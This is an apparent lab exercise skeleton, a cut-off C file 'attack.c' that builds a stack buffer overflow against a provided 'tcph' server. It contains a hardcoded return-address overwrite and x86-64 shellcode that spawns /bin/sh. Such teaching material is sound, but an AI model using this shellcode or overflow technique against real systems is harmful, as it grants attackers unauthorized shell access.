 attack.c
void exploitserver(int clsck) {
// prepare the exploiting packet
// !!! Use the Makefile provided in the package to compile tcph. !!!
// !!! Debug the tcph program. !!!
// !!! First, count the number of bytes between buf and the returen address of the foo function. !!!
// !!! Second, figure out the return address based on RBP. !!!
// !!! Now, change the overflow string with proper format and values. !!!
char overflow[] = "\x01\x02\x03\x04\x05\x06\x07\x08\x01\x02\x03\x04\x05\x06\x07\x08\x01\x02\x03\x04\x05\x06\x07\x08\x50\xe0\xff\xff\xff\x7f\x00\x00";
int ofsize = strlen(overflow) + 2; // be sure to set ofsize to the size of the overflow string here.
// !!! no need to modify anything below. !!!
// get the shell code string
char shellcode[] = "\xeb\x0e\x5f\x48\x31\xc0\x48\x89\xc6\x48\x89\xc2\xb0\x3b\x0f\x05\x48\x31\xc0\x48\x89\xc7\xb0\x69\x0f\x05\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68";
int scsize = strlen(shellcode);
// make the padding
int paddinglen=128;
int size = ofsize + scsize + paddinglen;
char* exploit = malloc(size + 1);
int i;
for (i = 0; i < size; i++) exploit[i] = '\x0';
exploit[size] = '\x0';
// get the exploiting string